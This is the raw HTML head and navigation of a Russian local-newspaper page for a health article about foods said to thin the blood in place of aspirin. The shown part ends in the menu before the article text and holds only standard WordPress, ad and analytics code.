

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://golos-pravda.ru/article/zdorove/93376-obojdemsja-bez-aspirina-produkty-kotorye-razzhizhajut-krov-i-snizhajut-risk-tromboza/
body_size: 22696
content:
<!DOCTYPE html>
<html>
<head>
    <meta http-equiv="Content-type" content="text/html; charset=UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <meta name="yandex-verification" content="84a785478013fe95">
    <meta name="google-site-verification" content="nZhf7pgKradTCIAv7AELzSBLqUeb6vt6rgwdX9CqSl0">
    <meta property="og:locale" content="ru_RU">

	<!-- Open Graph Meta -->
	<meta property="og:type" content="article">
	<meta property="og:title" content="Обойдемся без аспирина: продукты, которые разжижают кровь и снижают риск тромбоза">
	<meta property="og:description" content="Медики назвали четыре лекарственных растения, которые могут заменить таблетки">
	<meta property="og:url" content="https://golos-pravda.ru/article/zdorove/93376-obojdemsja-bez-aspirina-produkty-kotorye-razzhizhajut-krov-i-snizhajut-risk-tromboza/">
	<meta property="og:site_name" content="Голос Правды – Новости Красноармейского района">
	
	<!-- Twitter Card -->
	<meta name="twitter:card" content="summary_large_image">
	<meta name="twitter:title" content="Обойдемся без аспирина: продукты, которые разжижают кровь и снижают риск тромбоза">
	<meta name="twitter:description" content="Медики назвали четыре лекарственных растения, которые могут заменить таблетки">
	
	<!-- Discover / Google -->
	<meta name="robots" content="index, follow">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<meta name="theme-color" content="#ffffff">
	<meta name="mobile-web-app-capable" content="yes">
	<meta name="apple-mobile-web-app-capable" content="yes">
	<meta name="apple-mobile-web-app-title" content="Голос Правды – Новости Красноармейского района">
	<meta name="application-name" content="Голос Правды – Новости Красноармейского района">
	<meta name="image" content="">
	<meta name="google" content="notranslate">
	<meta name="referrer" content="no-referrer-when-downgrade">
	<meta name="copyright" content="© 2026 Голос Правды – Новости Красноармейского района">

	<!-- Discover Image Hint -->
	<meta name="robots" content="max-image-preview:large">

    <!-- Yandexs Ads -->
    <script>window.yaContextCb = window.yaContextCb || []</script>
    <script src="https://yandex.ru/ads/system/context.js" async></script>
    <script src="https://yastatic.net/pcode/adfox/loader.js" crossorigin="anonymous"></script>
    <!--  -->

    <link rel="icon" type="image/png" href="https://golos-pravda.ru/wp-content/themes/golos/img/favicon-32x32.png"
          sizes="32x32">
    <link rel="icon" type="image/png" href="https://golos-pravda.ru/wp-content/themes/golos/img/favicon-96x96.png"
          sizes="96x96">
    <link rel="apple-touch-icon" href="https://golos-pravda.ru/wp-content/themes/golos/img/favicon-120x120.png"
          sizes="120x120">
    <title>
        Обойдемся без аспирина: продукты, которые разжижают кровь и снижают риск тромбоза |         Голос Правды – Новости Красноармейского района    </title>
    <link rel="pingback" href="https://golos-pravda.ru/xmlrpc.php"/>

    <!-- <script data-ad-client="ca-pub-1217132462980033" async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script> -->

    <meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel='dns-prefetch' href='//code.jquery.com' />
<link rel='dns-prefetch' href='//s3.timeweb.com' />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.1.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.1.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/golos-pravda.ru\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.1"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\ud83d\udd25","\ud83d\udc26\u200b\ud83d\udd25")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://golos-pravda.ru/wp-includes/css/dist/block-library/style.min.css?ver=6.8.1' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='style-css' href='https://golos-pravda.ru/wp-content/themes/golos/style.css?10052&#038;ver=6.8.1' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap4-css' href='https://golos-pravda.ru/wp-content/themes/golos/assets/css/bootstrap.min.css?ver=6.8.1' type='text/css' media='all' />
<link rel='stylesheet' id='flickity-css' href='https://golos-pravda.ru/wp-content/themes/golos/css/flickity.min.css?ver=6.8.1' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css' href='https://golos-pravda.ru/wp-content/themes/mediaism/assets/css/bootstrap.min.css?ver=6.8.1' type='text/css' media='all' />
<link rel='stylesheet' id='post-css' href='https://golos-pravda.ru/wp-content/themes/mediaism/assets/css/post.css?ver=6.8.1' type='text/css' media='all' />
<script type="text/javascript" src="https://code.jquery.com/jquery-1.11.3.min.js?ver=1.11.3" id="jquery-js"></script>
<script type="text/javascript" src="https://golos-pravda.ru/wp-content/themes/golos/js/flickity.pkgd.min.js?ver=6.8.1" id="flickity-js"></script>
<script type="text/javascript" src="https://golos-pravda.ru/wp-content/themes/golos/js/waypoints.min.js?ver=6.8.1" id="waypoints-js"></script>
<script type="text/javascript" src="https://golos-pravda.ru/wp-content/themes/golos/js/niky.js?24&amp;ver=6.8.1" id="niky-js"></script>
<script type="text/javascript" src="https://golos-pravda.ru/wp-content/themes/mediaism/assets/js/bootstrap.min.js?ver=6.8.1" id="bootstrap-js"></script>
<script type="text/javascript" src="https://golos-pravda.ru/wp-content/themes/mediaism/assets/js/gs.js?4&amp;ver=6.8.1" id="gs-js"></script>
<script type="text/javascript" src="https://golos-pravda.ru/wp-content/themes/mediaism/assets/js/html2canvas.js?ver=6.8.1" id="html2canvas-js"></script>
<link rel="https://api.w.org/" href="https://golos-pravda.ru/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://golos-pravda.ru/wp-json/wp/v2/posts/93376" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://golos-pravda.ru/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.1" />
<link rel="canonical" href="https://golos-pravda.ru/article/zdorove/93376-obojdemsja-bez-aspirina-produkty-kotorye-razzhizhajut-krov-i-snizhajut-risk-tromboza/" />
<link rel='shortlink' href='https://golos-pravda.ru/?p=93376' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://golos-pravda.ru/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fgolos-pravda.ru%2Farticle%2Fzdorove%2F93376-obojdemsja-bez-aspirina-produkty-kotorye-razzhizhajut-krov-i-snizhajut-risk-tromboza%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://golos-pravda.ru/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fgolos-pravda.ru%2Farticle%2Fzdorove%2F93376-obojdemsja-bez-aspirina-produkty-kotorye-razzhizhajut-krov-i-snizhajut-risk-tromboza%2F&#038;format=xml" />
    <!-- Google Tag Manager -->
    <script>(function (w, d, s, l, i) {
            w[l] = w[l] || [];
            w[l].push({
                'gtm.start':
                    new Date().getTime(), event: 'gtm.js'
            });
            var f = d.getElementsByTagName(s)[0],
                j = d.createElement(s), dl = l != 'dataLayer' ? '&l=' + l : '';
            j.async = true;
            j.src =
                'https://www.googletagmanager.com/gtm.js?id=' + i + dl;
            f.parentNode.insertBefore(j, f);
        })(window, document, 'script', 'dataLayer', 'GTM-554LZHG');</script>
    <!-- End Google Tag Manager -->
</head>

<body class="wp-singular post-template-default single single-post postid-93376 single-format-standard wp-embed-responsive wp-theme-mediaism wp-child-theme-golos">
<!-- Google Tag Manager (noscript) -->
<noscript>
    <iframe src="https://www.googletagmanager.com/ns.html?id=GTM-554LZHG"
            height="0" width="0" style="display:none;visibility:hidden"></iframe>
</noscript>
<!-- End Google Tag Manager (noscript) -->
<!-- <div id="notice">
    <p>🕯 "Голос Правды" в черно-белом режиме в знак траура</p>
</div> -->

<!-- <div id="notice">
    <p>🕯 "Голос Правды" в черно-белом режиме в знак траура</p>
</div> -->

<div class="container-fluid p-0 d-flex align-items-center justify-content-center">
            <div class="container">
            <div class="ad__block">
                <div id="adfox_154092940868384839"></div>
                <script>
                    window.Ya.adfoxCode.create({
                        ownerId: 277911,
                        containerId: 'adfox_154092940868384839',
                        params: {
                            pp: 'g',
                            ps: 'dact',
                            p2: 'gdsk'
                        }
                    });
                </script>
            </div>
        </div>

    </div>

<header>
    <div class="container">
        <div class="d-flex justify-content-between">
            <div class="header__info d-none d-md-flex">
                <div class="header__info-value d-flex align-items-center">
                    <div class="header__info-value-social d-flex">
                        <a target="_blank" href="https://ok.ru/golospravda" class="header__info-value-social-item">
                            <img src="https://golos-pravda.ru/wp-content/themes/golos/img/icons/social/ok-co.svg" alt="">
                        </a>
                        <a target="_blank" href="https://vk.com/golospravda" class="header__info-value-social-item">
                            <img src="https://golos-pravda.ru/wp-content/themes/golos/img/icons/social/vk-co.svg" alt="">
                        </a>
                        <a target="_blank" href="https://t.me/golos_pravda" class="header__info-value-social-item">
                            <img src="https://golos-pravda.ru/wp-content/themes/golos/img/icons/social/tg.svg" alt="">
                        </a>

                    </div>

                    <!-- <div class="header__info-value-weather d-flex">
                        <img src="<php echo get_stylesheet_directory_uri(); ?>/img/icons/weather.svg" alt="">
                        <div class="flex-y">
                        <span>Полтавская</span>
                        <strong><php Weather() ?> °C</strong>
                        </div>
                        </div> -->
                </div>
            </div>
            <a class="header__logo d-none d-md-block text-center" href="https://golos-pravda.ru">
                <img src="https://golos-pravda.ru/wp-content/themes/golos/img/logo-rkn.svg" class="" alt="">
            </a>
            <div class="header__subscribe d-none d-lg-block">
                                    <a href="http://golos-pravda.ru/podpiska-na-gazetu/" class="online__read">
						<span class="online__read-bg"
                              style="background-image:url('https://golos-pravda.ru/wp-content/uploads/2026/01/golos_pravdi_16.01_02.jpg')"></span>
                        <div class="online__read-content">
                            <div class="online__read-content-image"
                                 style="background-image:url('https://golos-pravda.ru/wp-content/uploads/2026/01/golos_pravdi_16.01_02.jpg')">
                            </div>
                            <div class="online__read-content-text">
                                <p>Подписка на газету</p>
                                <strong>от 100 руб./мес</strong>
                            </div>
                        </div>
                        <div class="online__read-bottom">
                            <span class="next">подробнее</span>
                        </div>
                    </a>
                            </div>
        </div>
        <!-- Навигация -->
        <nav class="navbar navbar-expand-md navbar-light bg-white">
            <button class="navbar-toggler" type="button" data-toggle="collapse" data-target="#header_navbar"
                    aria-controls="header_navbar" aria-expanded="false" aria-label="Toggle navigation">
                <span class="navbar-toggler-icon"></span>
            </button>

            <div id="header_navbar" class="collapse navbar-collapse"><ul id="menu-osnovnoe-menju" class="nav navbar-nav"><li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-20843" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-20843 nav-item dropdown"><a title="Новости" href="https://golos-pravda.ru/category/news/" class="nav-link">Новости</a></li>
<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-109460" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor menu-item-109460 nav-item dropdown"><a title="Статьи" href="https://golos-pravda.ru/category/article/" class="nav-link">Статьи</a></li>
<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-90783" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-90783 nav-item dropdown"><a title="Народная приёмная ГП" href="https://golos-pravda.ru/category/news/problems/" class="nav-link">Народная приёмная ГП</a></li>
<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-21156" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children dropdown menu-item-21156 nav-item dropdown"><a title="Фото и видео" href="#" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false" role="button" class="dropdown-toggle nav-link" id="menu-item-dropdown-21156">Фото и видео</a>
<ul class="dropdown-menu" aria-labelledby="menu-item-dropdown-21156" role="menu">
	<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-24179" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-24179 nav-item dropdown"><a title="Фото" href="https://golos-pravda.ru/tag/fotogalereja/" class="dropdown-item">Фото</a></li>
	<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-24178" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-24178 nav-item dropdown"><a title="Видео" href="https://golos-pravda.ru/tag/video/" class="dropdown-item">Видео</a></li>
</ul>
</li>
<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-31291" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-31291 nav-item dropdown"><a title="Реклама" href="https://golos-pravda.ru/reklama/" class="nav-link">Реклама</a></li>
<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-31133" class="d-md-none menu-item menu-item-type-custom menu-item-object-custom menu-item-31133 nav-item dropdown"><a title="Справочник" href="https://golos-pravda.ru/navigation/administracii/" class="nav-link">Справочник</a></li>
<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-52845" class="d-md-none menu-item menu-item-type-post_type menu-item-object-page menu-item-52845 nav-item dropdown"><a title="Подписка на газету" href="https://golos-pravda.ru/podpiska-na-gazetu/" class="nav-link">Подписка на газету</a></li>
<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-31176" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children dropdown menu-item-31176 nav-item dropdown"><a title="Другое" href="#" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false" role="button" class="dropdown-toggle nav-link" id="menu-item-dropdown-31176">Другое</a>
<ul class="dropdown-menu" aria-labelledby="menu-item-dropdown-31176" role="menu">
	<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-58447" class="menu-item menu-item-type-taxonomy menu-item-object-documents menu-item-58447 nav-item dropdown"><a title="Официально" href="https://golos-pravda.ru/documents/oficialno/" class="dropdown-item">Официально</a></li>
	<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-38330" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-38330 nav-item dropdown"><a title="Электронный архив" href="https://golos-pravda.ru/interaktivnyj-arhiv/" class="dropdown-item">Электронный архив</a></li>
	<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-20877" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-20877 nav-item dropdown"><a title="О газете" href="https://golos-pravda.ru/o-gazete/" class="dropdown-item">О газете</a></li>
